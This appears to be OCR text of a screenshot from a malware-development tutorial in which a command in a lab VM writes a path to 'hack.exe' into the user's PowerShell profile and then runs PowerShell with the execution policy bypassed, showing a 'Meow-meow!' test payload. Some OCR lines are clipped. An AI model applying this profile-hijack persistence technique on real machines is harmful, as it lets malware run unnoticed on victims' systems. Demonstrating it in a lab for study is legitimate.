 hack.exe
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
PE
MALWARE
DEVELOPMENT
Command Prompt - powershell -executionpolicy bypass
Volume in drive C is Windows 10
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Documents\windowspowershell
09/20/2022 11:14 AM <DIR> .
09/20/2022 11:14 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 18,958,417,920 bytes free
C:\Users\User>echo Z:\2022-09-20-malware-pers-11\hack.exe > "%HOMEPATH%\Documents\w
indowspowershell\profile.ps1"
C:\Users\User>dir "%HOMEPATH%\Docume ershell\"
Volume in drive C is Windows 10
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Document shell
09/20/2022 11:16 AM <DIR> .
09/20/2022 11:16 AM <DIR> ..
09/20/2022 11:16 AM 41 profile.ps1
1 File(s) 41 bytes
2 Dir(s) 18,958,319,616 bytes free
C:\Users\User>powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User>
=^..^=
Meow-meow!
OK
11:16 AM
9/20/2022
Right Ctrl